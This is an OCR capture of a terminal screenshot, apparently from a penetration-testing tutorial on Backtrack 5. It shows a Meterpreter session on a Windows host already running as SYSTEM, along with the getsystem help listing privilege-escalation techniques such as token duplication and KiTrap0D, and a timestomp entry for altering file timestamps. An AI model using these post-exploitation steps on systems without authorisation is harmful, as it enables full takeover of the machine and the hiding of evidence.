 Terminal
File Edit View Terminal Help
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > use priv
[-] The 'priv' extension has already been loaded.
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t <opt> The technique to use. (Default to '0').
0 : All techniques available
1 : Service - Named Pipe Impersonation (In Memory/Admin)
2 : Service - Named Pipe Impersonation (Dropper/Admin)
3 : Service - Token Duplication (In Memory/Admin)
4 : Exploit - KiTrap0D (In Memory/User)
meterpreter >
<< back | track 5 r3